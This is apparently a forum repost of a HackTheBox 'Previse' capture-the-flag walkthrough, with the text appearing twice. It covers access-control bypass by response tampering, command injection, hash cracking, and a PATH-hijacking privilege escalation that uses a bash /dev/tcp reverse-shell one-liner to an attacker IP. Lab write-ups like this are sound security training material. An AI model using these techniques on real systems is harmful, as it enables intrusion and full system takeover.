sisica
Online Campaign Manager
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP
Introduction
Previse is a CTF Linux box with difficulty rated as “easy” on the HackTheBox platform. The machine covers bypassing access control, OS command injection, hash cracking, privilege escalation by modifying script given root privileges in the sudoers file.
Table of Content
Network Scanning
Enumeration
Exploitation
Privilege Escalation
Let’s deep dive into this.
Network Scanning

The dedicated IP address of the machine is 10.129.95.185. We’ll run a nmap scan on this machine’s IP
Open ports are:
Enumeration
A website was found. Upon inspecting some pages, it seemed like I had to be authenticated to access it.
Then we enumerated existing PHP pages on the website using gobuster


We found a page called nav.php which turned out to be a navigation page for the website. On the same page, we see a create account page.

After a little inspection of the create account page, we concluded that all of the pages were access protected and a user had to be logged in. So, we tried HTTP response tampering to bypass access control. For that we intercepted the request in burp
Then we intercept it’s response too

As you can see, the page is found but due to access restriction we can’t access it and a status code of 302 is visible.


So, we changed this 302 to 200 (status OK) and forwarded the response to our browser.

And now, the registration page was visible. We created an account using credentials raj:123123
Then we repeated the above steps. We want to bypass access restrictions on this page in order to successfully register our new user. For this, we will intercept the request again

And then we would again intercept this request’s response too.

We see a 302 status yet again due to access control

So, we change this status to 200 and forward it to our browser to render the page


Upon successful registration, we would see the congratulatory message.
Exploitation
We logged in using this account and could see a dashboard where various functions are possible. There were various file-related options.
On the files tab, we saw an interesting revelation. Seems like there was an entire website’s backup kept here.
Upon downloading and inspecting its contents, we saw various PHP files. Two interesting files caught our eye. First was config.php which had an SQL connection logic

This file revealed to us the MySQL password, while the other file file_logs.php had a coding logic flaw that could be exploited.

As we can see, the website is vulnerable to command injection as file_logs.php is hosting an unsanitized exec () function. The associated webpage presents a dropdown menu to choose value for the parameter “delim”

So, we intercept the request in burp suite and input our reverse shell payload for netcat as an additional argument for the exec () function that executes system commands.


At our listener we see that we have received a reverse shell. We convert this into a much more stable bash shell using python one liner
Privilege Escalation

We checked in the local file system but nothing worthwhile was obtained. Then we remembered that we had obtained an SQL credential, so, we logged in to SQL and then dumped credentials for the user m4lwhere.

We cracked this using hashcat and obtained the password: ilovecody112235

We SSHed into this device using credentials obtained and checked the sudoers file. It was observed that a script access_backup.sh could be run by the user m4lwhere as root. Upon inspecting this script, we found out that gzip was being used.
So, we create an executable called gzip and input the bash one-liner reverse shell. After that, we gave it executable permissions, added the current directory in the PATH variable and run the script while setting a reverse shell listener.

On the listener, we see a root shell had been obtained! We traverse to the home directory and read the congratulatory flag!

So, this is how we pwned the box! Thanks for reading
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
Previse is a CTF Linux box with difficulty rated as “easy” on the HackTheBox platform. The machine covers bypassing access control, OS command injection, hash cracking, privilege escalation by modifying script given root privileges in the sudoers file.
Table of Content
Network Scanning
- Nmap
Enumeration
- Directory enumeration using gobuster
- Deriving bad coding practice from an old backup
Exploitation
- Exploiting bad code to gain reverse shell
Privilege Escalation
- Cracking hashes recovered from SQL database
- Entry of access_backup.sh script found in sudoers which was running gzip
- Creating gzip binary with custom code to escalate privileges to root
Let’s deep dive into this.
Network Scanning
The dedicated IP address of the machine is 10.129.95.185. We’ll run a nmap scan on this machine’s IP
Code:
nmap -A 10.129.95.185Open ports are:
- 22 running SSH
- 80 running a website

Enumeration
A website was found. Upon inspecting some pages, it seemed like I had to be authenticated to access it.

Then we enumerated existing PHP pages on the website using gobuster
Code:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt --url http://10.129.95.185/ -x php
We found a page called nav.php which turned out to be a navigation page for the website. On the same page, we see a create account page.

After a little inspection of the create account page, we concluded that all of the pages were access protected and a user had to be logged in. So, we tried HTTP response tampering to bypass access control. For that we intercepted the request in burp

Then we intercept it’s response too

As you can see, the page is found but due to access restriction we can’t access it and a status code of 302 is visible.

So, we changed this 302 to 200 (status OK) and forwarded the response to our browser.

And now, the registration page was visible. We created an account using credentials raj:123123

Then we repeated the above steps. We want to bypass access restrictions on this page in order to successfully register our new user. For this, we will intercept the request again

And then we would again intercept this request’s response too.

We see a 302 status yet again due to access control

So, we change this status to 200 and forward it to our browser to render the page

Upon successful registration, we would see the congratulatory message.

Exploitation
We logged in using this account and could see a dashboard where various functions are possible. There were various file-related options.
On the files tab, we saw an interesting revelation. Seems like there was an entire website’s backup kept here.

Upon downloading and inspecting its contents, we saw various PHP files. Two interesting files caught our eye. First was config.php which had an SQL connection logic

This file revealed to us the MySQL password, while the other file file_logs.php had a coding logic flaw that could be exploited.

As we can see, the website is vulnerable to command injection as file_logs.php is hosting an unsanitized exec () function. The associated webpage presents a dropdown menu to choose value for the parameter “delim”

So, we intercept the request in burp suite and input our reverse shell payload for netcat as an additional argument for the exec () function that executes system commands.

At our listener we see that we have received a reverse shell. We convert this into a much more stable bash shell using python one liner
Code:
python3 -c “import pty;pty.spawn(‘/bin/bash’)”
Privilege Escalation
We checked in the local file system but nothing worthwhile was obtained. Then we remembered that we had obtained an SQL credential, so, we logged in to SQL and then dumped credentials for the user m4lwhere.

We cracked this using hashcat and obtained the password: ilovecody112235
Code:
hashcat -m 500 hash Desktop/rockyou.txt
We SSHed into this device using credentials obtained and checked the sudoers file. It was observed that a script access_backup.sh could be run by the user m4lwhere as root. Upon inspecting this script, we found out that gzip was being used.
Code:
ssh [email protected]
cat user.txt
sudo -l
cat /opt/scripts/access_backup.sh
So, we create an executable called gzip and input the bash one-liner reverse shell. After that, we gave it executable permissions, added the current directory in the PATH variable and run the script while setting a reverse shell listener.
Code:
nano gzip
#!/bin/bash
bash -I >& /dev/tcp/10.10.14.104/1234 0>&1
chmod +x gzip
export PATH=/home/m4lwhere:$PATH
sudo /opt/scripts/access_backup.sh
On the listener, we see a root shell had been obtained! We traverse to the home directory and read the congratulatory flag!

So, this is how we pwned the box! Thanks for reading
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here